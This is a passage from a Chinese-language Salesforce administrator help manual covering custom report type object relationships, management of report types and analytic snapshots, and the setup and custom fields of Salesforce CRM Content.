[定义自定义报表类型](#page-1409-0)后 您可以选择在从自定义报表类型创建或运行报表时报表可显示的对象关系。在选择或查看自 定义报表类型的对象关系时 将自动显示示意图 以帮助您更好地了解自定义报表类型中包含的对象关系 以及从该类 型运行的报表中显示的数据。 选择自定义报表类型的对象关系

- 1. 单击设置 ▶ 创建 ▶ 报表类型以显示"所有自定义报表类型"页面。
- **2.** 选择自定义报表类型的名称。
- **3.** 单击"对象关系"部分中的编辑。

• 要将与另一个对象相关联的对象添加到报表类型 请选择单击以关联另一个对象字段 然后从下拉列表选择对象。

可供您选择的对象是基于主对象与其他对象的关系的。例如 如果将客户选择为自定义报表类型的主对象 则 您只能选择与客户相关联的标准对象和自定义对象 例如 联系人或业务机会。这也适用于添加到自定义报表 类型的其他对象。例如 如果将客户选择为自定义报表类型的主对象 且将联系人选择为第二对象 则您只能选 择与联系人相关联的对象作为自定义报表类型上的第三对象。

您可以为一个自定义报表类型最多添加 4 个对象。但是 您选择的一些对象组合可能达不到这个极限值。例如 如果您将联系人添加为主对象 将个案添加为第二对象 且将活动作为第三对象 则您不能添加任何其他的对象 因为活动没有任何扩展到活动之外的对象关系。



备注**:** 具有"管理自定义报表类型"权限的用户可以查看和定义包含其[无权访问的](#page-115-0)对象的自定义报表 类型。但是 用户不能访问这些对象中所存储的数据。例如 具有"管理自定义报表类型"权限但没有 权限查看潜在客户的用户 可以查看和定义包含潜在客户的自定义报表类型 但这些用户无法访问潜在 客户数据。这使得特定用户可以为其组织中的所有用户创建报表类型 且不会破坏数据安全设置。

• 要从报表类型删除与其他对象关联的对象 请单击 **X**。

您不能更改主对象本身。如果您想更改主对象 则必须定义一个新的自定义报表类型。



备注**:** 如果您从用于创建报表和仪表板的自定义报表类型中删除了某个对象 则会从报表和仪表板自动 删除此对象的所有引用。此外 与此对象相关联的对象的所有引用也将从现有的报表和仪表板删除。

• 如果您希望用户运行带有对象 B 的对象 A 上的报表 那么请选择每个"A"记录必须至少有一个相关"B"记录字 段。例如 如果您希望用户运行带有联系人的客户上的报表 请选择该字段。如果您希望用户运行带有或不带 有对象 B 的对象 A 上的报表 那么请选择"A"记录可能有或没有相关"B"记录字段。例如 如果您希望用户运 行可能有或没有联系人的客户上的报表 请洗择该字段。请注意 这些字段名称会自动更新 以包含代表"编辑 自定义报表类型"页上每个对象的字母。

请注意下列有关选择可能有或没有关系的说明。

- 如果您选择对象 A 可能有或没有对象 B 则所有后续对象会在自定义报表类型上自动包含可能有或没有关 系。例如 如果客户为主要对象 而联系人为次级对象 并且您选择客户可能有或没有联系人 那么在自定义报 表类型上包含的所有第三级或第四级对象都将默认为可能有或没有关系。
- 当对象 A 没有对象 B 时 在报表结果上为对象 B 显示空字段。例如 如果用户运行带有或不带有联系人的 客户上的报表 则对于不带联系人的客户 联系人字段将显示为空。
- 如果在报表上对象 A 可能有或可能没有对象 B 那么您不能在报表向导的"选择条件"页上使用 OR 条件 来从多个对象中进行筛选。例如 如果您输入筛选条件 Account Name starts with M OR Contact First Name starts with M□客户名以 M 开头或联系人名字以 M 开头□ 则会显示错误消息通知您筛选条 件不正确。有关详情 请参[阅输入筛选条件](#page-1397-0) 第 页 1396。
- 报表向导"选择条件"页面上的显示行数下拉列表只显示从自定义报表类型 对象 A 可能有也可能没有对 象 B 创建的报表上的首要对象上的字段。例如 在含或不含联系人报表的客户中 显示行数下拉列表只显示 来自客户的字段。此外 在自定义报表类型可能有或可能没有的关联后 显示行数下拉列表不显示来自对象 的字段。例如 在其联系人含或不含个案报表的客户中 显示行数下拉列表只显示来自客户和联系人的字段。 此外 如果现有报表是从自定义报表类型创建 并且其中的对象关系已从对象 A 带有对象 B 转变成对象 A 带有或不带有对象 B 则现有报表可能不会运行或忽略显示行数下拉列表。有关详细信息 请参阅[限制报表](#page-1391-0) [结果](#page-1391-0) 第 页 1390。
- **4.** 单击保存。
- **5.** 然后 [编辑报表向导中的"选择列"页的布局](#page-1411-0) 以指定在从自定义报表类型创建或运行报表时报表可以显示的标准 字段和自定义字段。

相关链接

[什么是自定义报表类型](#page-1406-0) [管理自定义报表类型](#page-1415-0)

# <span id="page-1415-0"></span>管理自定义报表类型

### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

创建或更新自定义报表类型 "管理自定义报表类型"权限

创建自定义报表类型后 您可以对其进行自定义、编辑以及将其删除。单击设置 ➤ 创建 ➤ 报表类型可显示"所有自 定义报表类型"页 该页面显示为您的组织定义的自定义报表类型列表。

从"所有自定义报表类型"页上 您可以

- 从视图下拉列表中选择某个列表视图直接进入该列表页 或单击创建新视图定义您的自定义视图。有关详细信息 请参[阅创建自定义列表视图](#page-1210-0) 第 页 1209。
- 通过单击新建自定义报表类型定义新的自定义报表类型。
- 通过单击自定义报表类型名称旁边的编辑更新其名称、备注、报表类型的类别以及部署状态。

备注**:** 您不能更改与某个自定义报表类型相关联的主对象。但是 您可以创建一个新的自定义报表类型。

• 通过单击自定义报表类型的删除来删除自定义报表类型。自定义报表类型中存储的所有数据将被删除 而且不能从回收站还原。



重要事项**:** 删除某个自定义报表类型时 基于该报表类型的所有报表也将被删除。而且 当查看从某个报表 创建的仪表板组件时 如果该报表所基于的自定义报表类型已被删除 则会显示错误消息。

- 通过单击自定义报表类型名称可以显示有关自定义报表类型的详细信息并进一步自定义该报表类型。单击自定 义报表类型名称后 您可以
	- 更新在从自定义报表类型运行报表时报表可以显示的对象关系。在选择或查看自定义报表类型的对象关系时 将自动显示示意图 以帮助您更好地了解自定义报表类型中包含的对象关系 以及从该类型运行的报表中显示 的数据。有关详细信息 请参阅[选择在从自定义报表类型创建的报表上显示的对象关系](#page-1413-0) 第 页 1412。
	- 编辑报表向导中的"选择列"页的布局 以指定在从自定义报表类型创建或运行报表时报表可以显示的标准字 段和自定义字段。有关详细信息 请参[阅在"报表向导"中为"自定义报表类型"编辑选择列布局](#page-1411-0)第页1410。
	- 通过单击"公开用于报表的字段"部分上的预览布局 预览在从自定义报表类型运行的报表中如何显示报表向 导中的"选择列"页。
	- 单击复制 可创建包含与选定的自定义报表类型相同的对象关系和字段的新自定义报表类型。
	- 重命名报表中的字段。
	- 设置默认选中的字段。



备注**:** 如果您的组织已启用翻译工作台 则可以为国际用户翻译自定义报表类型。有关详细信息 请参阅[设置](#page-98-0) [翻译工作台](#page-98-0) 第 页 97[和输入翻译的术语](#page-99-0) 第 页 98。

当创建可通过翻译工作台翻译成多种语言的自定义报表类型时 建议将您的个人语言设置为与组织的默认语 言相同。这样可以确保被翻译的单词以正确的语言显示给翻译者。有关详细信息 请参阅[编辑您的个人信息](#page-38-0) 第 页 37。

### 相关链接 [定义自定义报表类型](#page-1409-0) [什么是自定义报表类型](#page-1406-0)

# 管理分析快照

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



在您[建立分析快照](#page-207-0)之后 可以查看其详细信息并对其进行编辑、删除。单击设置 ➤ 数据管理 ➤ 分析快照以显示分析 快照页面 该页面显示为您的组织定义的分析快照列表。

从分析快照页面上 您可以

- 从视图下拉列表中选择某个列表视图直接进入该列表页 或单击创建新视图定义您的自定义视图。有关详细信息 请参[阅创建自定义列表视图](#page-1210-0) 第 页 1209。
- 单击新建分析快照定义一个新的分析快照。
- 单击分析快照名称旁边的编辑以更新分析快照的名称、描述、运行用户、源报表和目标对象。只有具有"修改 所有数据"权限的用户可以选择除自己以外的运行用户。 如果您拥有"自定义应用程序"权限 输入一个唯一名 称。该唯一名称用于在使用 Force.com API 时引用组件。在受管软件包中 该名称可以防止软件包安装时的命名 冲突。此名称只能包含下划线和字母数字字符 且必须在组织中是唯一的。它必须以字母开头 不包括空格 不以下 划线结束 同时不能包括两个连续的下划线。通过唯一名称字段 开发人员可以更改受管软件包中某些组件的名称 或标题 并且更改会反映在订阅用户的组织中。

如果您更改了具有现有字段映射的分析快照上的源报表或目标对象 则您保存分析快照时会删除字段映射。您也 可以查看源报表中的摘要字段和目标对象中的字段以分别了解摘要字段和目标字段中的数量。

• 单击分析快照名称旁边的删除会删除该分析快照。删除分析快照之后无法从回收站将其恢复。



重要事项**:** 删除分析快照时不会删除源报表和目标对象 但源报表运行时 它不会将目标对象和数据一起加 载。

您可以删除分析快照运行时间的计划。分析快照运行时您无法将其停止或暂停。另外 您无法删除分析快 照的源报表。要删除源报表 您必须首先通过更改源报表下拉列表中的报表来从分析快照中删除报表。有 关详细信息 请参阅[定义分析快照](#page-212-0) 第 页 211。

- 单击分析快照名称以显示分析快照的详细信息并对其进行进一步自定义。单击分析快照名称之后 您可以
	- 单击"标识"部分中的链接可转至分析快照的运行用户、源报表和目标对象。另外 您可以在下次运行字段中 查看分析快照下次运行的近似较佳日期和时间 并在上次运行字段中查看分析快照上次运行的日期和时间。
	- 单击"字段映射"部分中的编辑可进一步自定义从源报表映射至目标对象的字段。有关详细信息 请参[阅映射](#page-213-0) [分析快照字段](#page-213-0) 第 页 212。

"分析快照字段映射"部分显示映射至目标对象字段的源报表字段。另外 您可以在源报表中的列数字段中查 看源报表中可用于映射至目标对象的字段数。您还可以在目标对象中的字段数字段中查看目标对象中可用于映 射的字段数。

- 单击"计划分析快照"部分中的编辑可计划运行分析快照的时间。有关详细信息 请参[阅计划和运行分析快照](#page-214-0) 第 页 213。

"计划分析快照"部分显示分析快照当前计划运行时间的详细信息。

- "运行历史"部分显示分析快照过去运行时间的详细信息。详细信息包括
	- › 分析快照过去运行的日期和时间
	- › 源报表、目标对象和运行用户的名称
	- › 分析快照运行时长
	- › 源报表中详细信息行或摘要行的总数量 取决于报表类型
	- › 在目标对象中创建的记录数
	- › 分析快照是否成功运行

"运行记录"部分最多可存储 200 条记录。存储了 200 条记录之后 会自动删除最旧的记录 且无法从回收站 恢复。

"运行历史"部分只显示检测到的每次失败运行的首个错误。要修复计划运行期间失败的分析快照 请参[阅修](#page-216-0) [复分析快照](#page-216-0) 第 页 215。

相关链接

[什么是分析快照](#page-209-0) [设置分析快照](#page-207-0)

# **Salesforce Content**

# <span id="page-1418-0"></span>什么是 **Salesforce CRM Content**

通过 Salesforce CRM Content 您可以在您的组织内或在 Salesforce 应用程序的关键区域内组织、共享、搜索和管理 内容。内容可以包括所有文件类型 从传统的商业文档 例如 Microsoft ® PowerPoint 演示文稿 到音频文件、视频文件、 网页和 Google® 文档等。

### 概览

Salesforce CRM Content 在以下任务中包含用户友好功能以简化内容管理

### 组织

Salesforce CRM Content 并不只是将文件保存在文件夹中 使内容查找困难 而是将文件存储在叫作工作区的完 全可搜索文件库中。管理员可以根据任何分类创建多个工作区 如根据部门名称、作业功能或小组 然后配置工 作区内的用户权限 以平衡内容访问安全性。作者分配叫作标记的描述性标签 以帮助在工作区内分类和组织内 容。您可以查看属于特定标记或基于标记的筛选搜索结果的所有内容列表。Salesforce CRM Content 还提供个 人工作区 可使用户在使用内容管理的优势功能 如文档搜索和版本控制 时减少其桌面上的混乱。

### 搜索

强大的 Salesforce CRM Content 搜索引擎扫描文档全文和内容属性 如标题、描述、标记、分类数据和作者姓 名。您可以通过特征内容、文件格式、作者、标记、工作区或自定义字段筛选搜索 然后查看具有各种详细信 息等级的结果 提供了一种能快速查找相关内容的简便方法。用于下载内容、备注、排名和订阅人的"智能栏" 图片能比较搜索结果集内的文档。

### 订阅

找到文件后 订阅该文件确保了在发布新版本或文件属性发生变动时您会收到一封电子邮件通知。您也可以订 阅作者、标记和工作区 这样减少了搜索新内容或更新内容的耗费时间。根据您的首选项 通知电子邮件会实时 到达或每天一封。

### 预览

在 Salesforce CRM Content 中 您不需要下载较大文档以判断其内容是否与您相关。内容详细信息页提供简要 文档详细信息 包括文档标题、作者、描述、标记、工作区、注释、投票、版本、订阅人和下载。如果文档是 Microsoft PowerPoint、Word、Excel 或 Adobe® PDF 文件 您不用下载就可以在您的浏览器中预览整个文件。 无法预览 Microsoft Office 2007 文件。

### 贡献

在 Salesforce CRM Content 中上载新文件或修订后文件快速简便。在上载过程中 您为您的文件或 Web 链接选 择工作区和内容类型 编写描述 分配一个或多个标记并填写任何帮助分类和界定内容的自定义字段。版本管理 不需要来回检查文件 您只需要上载文件的新版本 让 Salesforce CRM Content 保留其版本列表 可从内容详细信 息页中访问该版本列表。可以下载文件的过去版本 并阅读作者可能在新版本中包含的所有修改原因备注。

### 审阅使用和提供反馈

Salesforce CRM Content 提供用于判断内容是否对读者有用的多种方法。将一条内容标为特色会增加其在搜索 结果中的可见度。对文件、Web 链接或 Google 文档投赞赏票或不满意票并添加注释允许您直接参与内容改 进。您也可以查看谁订阅了文件、链接或文档以及文件的下载次数。"报表"选项卡使您能够在 Salesforce CRM Content 数据上创建标准或自定义报表。如果启用了内容递送功能 您可发送内容给同事、潜在客户或联 系人 然后跟踪内容被预览或下载的频率。

### 在 **Salesforce** 中共享内容

Salesforce CRM Content还集成了潜在客户、客户、联系人、业务机会、个案、产品和自定义对象。例如 如果 在"业务机会"选项卡上启用了 Salesforce CRM Content 功能 则 Salesforce CRM Content 使用业务机会详细信 息页上的字段搜索可能与该业务机会相关的文件。您可以根据需要在搜索结果中进一步搜索 或执行您自己的 搜索然后给业务机会附上一或多个文件。只要业务机会存在 文件的最新版本就会在详细信息页上可用。

### 实施提示

- 要为您的组织实施 Salesforce CRM Content 请参阅设置[Salesforce CRM Content](#page-1421-0) 第 页 1420。
- 在创建工作区之前 审阅您计划在 Salesforce CRM Content 中存储的文件 以判断您需要的工作区数量以及每个工 作区的内容类型。根据工作区给予用户对内容的访问权限。
- 如果您具有大量的 Salesforce CRM Content 用户 请创建一个公用用户组并将该组添加到工作区中 而不是逐个将 用户添加到工作区中。
- 要启用用于潜在客户、客户、联系人、业务机会、个案、产品或自定义对象的 Salesforce CRM Content 功能 请 将"相关内容"相关列表添加到相应页面布局。有关详细信息 请参阅[自定义页面布局](#page-442-0) 第 页 441。
- 要发送 web 格式的内容给同事、潜在客户或联系人并将其与 Salesforce 记录关联 请添加"Content Deliveries"相 关列表到潜在客户、客户、联系人、业务机会、个案、市场活动或自定义对象的页面布局。有关内容递送的详 细信息以及实施提示和最佳做法的完整列表 请参阅[设置内容递送](#page-1449-0) 第 页 1448。
- 要允许用户以任意一种 Salesforce支持的语言进行发布、编辑和搜索 请转到设置 ➤ 自定义 ➤ **Salesforce CRM Content** ➤ 设置 并单击启用多语言搜索和贡献。
- 要将 Google 文档和工作区关联起来 必须为贵组织激活添加 Google 文档到 Salesforce 服务。有关详细信息 请参 阅激活 [Salesforce](#page-1487-0) 中的 Google 文档 第 页 1486。
- 如果您希望在内部打开 PDF 文件而不是在单独窗口中打开 请转到设置 ➤ 自定义 ➤ **Salesforce CRM Content** ➤ 设置 并单击禁止在单独窗口中打开 PDF 文件。
- Salesforce CRM Content 可通过客户入口网站 和合作伙伴入口网站使用。有关详细信息 请参阅[在客户入口网站](#page-1043-0) 中启用[Salesforce CRM Content](#page-1043-0) 第 页 1042和[在合作伙伴入口网站中启用](#page-1265-0)Salesforce CRM Content 第 页 1264。
- 有关使用 Google 文档和 Salesforce CRM Content 的信息 请参阅将 Google 文档贡献给 [Salesforce CRM Content](#page-1444-0) 第 页 1443。
- 无法在内容详细信息页或内容递送预览播放器中预览 Microsoft Office 2007 文件。同时 Salesforce CRM Content 搜索引擎不支持 Microsoft Office 2007 文件的全文搜索。

### 最佳实践

- 如果您要使用 Salesforce 对象上的"相关内容"相关列表 请将您的自定义内容字段与对象上的标准字段和自定义 字段对齐 以增加"查找内容"搜索的精确性。单击相关列表上的查找内容按钮将内容与记录上的字段相匹配 并 显示包含相关内容的搜索结果。
- 确保内容分类一致 请定义与贡献人一致的标记名称。例如 开始时就建立标记名称可避免在相同工作区出现如 "channel"和"channels"的标记。
- 避免使用过多标记。搜索引擎帮助用户查找特定内容 而标记使用户可以进行浏览和订阅。因此 过多标记会产生 不必要的混乱。
- 为了突出有用的内容且更方便杳找 请在内容详细信息页上将其标记为"featured" 特征 。特征内容的优先级比 搜索结果中的类似内容更高 并出现在"工作区"选项卡上 方便查看。要特征化内容 用户必须在其工作区权限中 具有选中的特征化内容选项。

• 如果贵组织使用 Google 文档 鼓励工作区成员将他们的 Google 文档添加到工作区。在 Salesforce CRM Content 中包含Google文档允许用户从一个单独位置访问所有内容类型并应用Salesforce CRM Content功能 例如到Google 文档的投票、注释和订阅。

相关链接 [搜索内容](#page-1457-0) [查看和编辑内容详细信息](#page-1458-0) [上载和发布内容](#page-1441-0)

# <span id="page-1420-0"></span>自定义 **Salesforce CRM Content**



单击设置 ➤ 自定义 ➤ **Salesforce CRM Content** 以访问用于自定义 Salesforce CRM Content 的以下选项

提示**:** 要为您的组织进行 Salesforce CRM Content 的初次设置 请参阅设置 [Salesforce CRM Content](#page-1421-0) 第 页 1420。

- 内容字段[—创建、编辑或删除自定义内容字段](#page-1422-0)。自定义字段允许用户在发布过程中分类和定义内容。
- 验证规则[—创建、编辑或删除验证规则](#page-348-0)。用户保存内容之前 验证规则会验证用户在发布内容时输入的数据是否 符合您指定的标准。
- 内容类型一创建、编辑或删除其中分配内容字段的内容类型。内容类型决定 Salesforce CRM Content 中字段的布 局。
- 工作区权限[—创建、编辑或删除工作区权限](#page-1427-0)。工作区权限决定工作区中的用户特权。
- 设置—修改 Salesforce CRM Content 用于多语言支持、PDF [下载、内容包创建和自定义演示文稿组合的默认设](#page-1430-0) [置](#page-1430-0)。

要创建、编辑或删除工作区、将新用户分配给工作区或更改用户在工作区中的角色 请参[阅管理工作区](#page-1433-0) 第 页 1432。



备注**:** Salesforce 根据版本和用户的许可证数量提供一定量的数据存储和文件存储。每个 Salesforce CRM Content 用户许可证为贵组织的总存储量分配贡献额外 500 MB 的文件存储空间。有关详细信息以及要查看 个别或组织范围的存储空间使用情况 请参阅[监视资源](#page-200-0) 第 页 199。

相关链接 [创建工作区](#page-1435-0) 什么是 [Salesforce CRM Content](#page-1418-0) 

## <span id="page-1421-0"></span>设置 **Salesforce CRM Content**



要为您的组织设置 Salesforce CRM Content

- **1.** 要给用户访问 Salesforce CRM Content 的权限 请给该用户分配 Salesforce CRM Content 功能许可证。单击设置 ➤ 管理用户 ➤ 用户并单击该用户名旁边的编辑。选择 Salesforce CRM Content 用户复选框并单击保存。
- **2.** 确保分配给 Salesforce CRM Content 用户的简档启用了 Salesforce CRM Content 用户权限。用户权限包括"管理 Salesforce CRM Content"、"创建工作区"、"管理内容权限"、"管理内容属性"和"管理内容类型"。 有关这些用户权限的信息 请参阅[对简档的用户权限](#page-120-0) 第 页 119。
- **3.** 也可以创建具有一组 Salesforce CRM Content 用户的公用用户组。您可以以后将该公用用户组分配给工作区 而 不是逐个将多个用户分配给相同工作区 以此节省时间。请参阅[创建和编辑用户组](#page-135-0) 第 页 134。
- **4.** 还可以创建一或多个工作区权限。工作区权限是决定用户在工作区内访问特权的组。每个用户在可以使用工作 区之前必须被分配工作区权限。所有新组织包含三种工作区权限 工作区管理员、作者和查看人。有关详细信息 请参[阅管理工作区权限](#page-1427-0) 第 页 1426。
- **5.** 使用"新建工作区向导"以创建工作区、添加成员到工作区和分配工作区权限给成员。请参[阅创建工作区](#page-1435-0) 第 页 1434。
- **6.** 分类和定义内容
	- **a.** 创建内容字段。这些是您分配给内容类型的自定义字段。默认字段是描述、标记和标题。例如 如果您想创建 名为审阅人的字段 自定义内容字段可为具有可能的审阅人姓名的选项列表。请参[阅自定义内容字段](#page-1422-0)第页1421。
	- **b.** 创建自定义内容类型或修改"概览"内容类型。内容类型是自定义字段的容器 其决定在发布过程期间可用的 字段和字段在内容详细信息页上的显示方式。您可以创建多个内容类型并分配一个内容字段给任一个或所有 内容类型。例如 如果销售和营销用户需要记录有关其内容的不同信息 您可以创建"销售"和"营销"内容 类型。如果您创建了相关市场活动 查找字段并只将其添加到"营销"内容类型 那么在上载期间选择"销售" 内容类型的用户将不具有选择市场活动的选项。请参[阅设置内容类型](#page-1424-0) 第 页 1423。
- **7.** 也可启用将 Google 文档添加到 Salesforce 服务 以便工作区成员将 Google 文档贡献给 Salesforce CRM Content。 请参阅在 [Salesforce](#page-1487-0) 中启用 Google 文档 第 页 1486。

要在初始配置之后自定义 Salesforce CRM Content 如添加新的内容字段或编辑工作区权限 请参阅自定义 [Salesforce](#page-1420-0) [CRM Content](#page-1420-0) 第 页 1419。

<span id="page-1422-0"></span>相关链接

[自定义内容字段](#page-1422-0) [设置内容类型](#page-1424-0) [管理工作区权限](#page-1427-0)

## 自定义内容字段



单击设置 ➤ 自定义 ➤ **Salesforce CRM Content** ➤ 字段以创建、修改和删除 Salesforce CRM Content 自定义字段用 于分类和定义您的内容。只要文件存在 在上载期间分配给这些字段的数据就在内容详细信息页上可用。创建自定义 内容字段之后 您必须将它们分配到内容类型。内容类型决定用户在 Salesforce CRM Content 中上载或修改文件时所 出现的字段。有关详细信息 请参[阅设置内容类型](#page-1424-0) 第 页 1423。

创建自定义内容字段

**1.** 单击"自定义字段和关系列表"相关列表中的新建。

如果您需要创建依赖字段 请参阅[定义字段依赖性](#page-311-0) 第 页 310。

**2.** 选择要创建的字段类型 然后单击下一步。



- 某些数据类型仅适用于特定的配置。例如 自定义对象没有主-详细信息关系时 主-详细信息关系选项只 可用于自定义对象。
- 关系字段的数量最多可达[自定义字段极限。](#page-768-0)
- 累计汇总选项仅在特定的对象上适用。有关这些对象的列表 请参[阅关于累计汇总字段](#page-379-0) 第 页 378。
- 字段类型符合 API 数据类型。有关详细信息 请参阅 *Force.com [Web Services API](http://www.salesforce.com/apidoc)* 开发人员指南中的"API 数据类型和 API 字段类型"。
- **3.** 对于关系字段 选择要与其关联的对象。有关关系的详细信息 请参[阅关系概述](#page-570-0) 第 页 569。
- **4.** 输入字段标签。

系统根据输入的字段标签自动填写字段名称。此名称只能包含下划线和字母数字字符 且必须在组织中是唯一的。 它必须以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。字段名可用于自定义链接中的 合并字段、Custom S-Control 并可在从 API 中引用字段时使用字段名。有关详细信息 请参阅[使用合并字段指导](#page-79-0) [说明](#page-79-0) 第 页 78。



提示**:** 确保自定义字段名称与该对象的任何标准字段名称不相同。如果自定义字段和标准字段的名称相 同 且您在合并字段中引用此名称 则合并字段将显示自定义字段的值。

- **5.** 选择应将字段显示为可编辑字段的内容类型。
- **6.** 对于关系字段 选择是否创建相关列表来显示有关关联记录的信息。您可以选择将相关列表置于该对象的任何页 面布局。

要更改自定义相关列表的标签 使其出现在关联对象的页面布局中 可编辑相关列表标签。

要向用户已自定义的页面布局中添加新的相关列表 可选中将相关列表附加到用户的现有个人自定义设置。

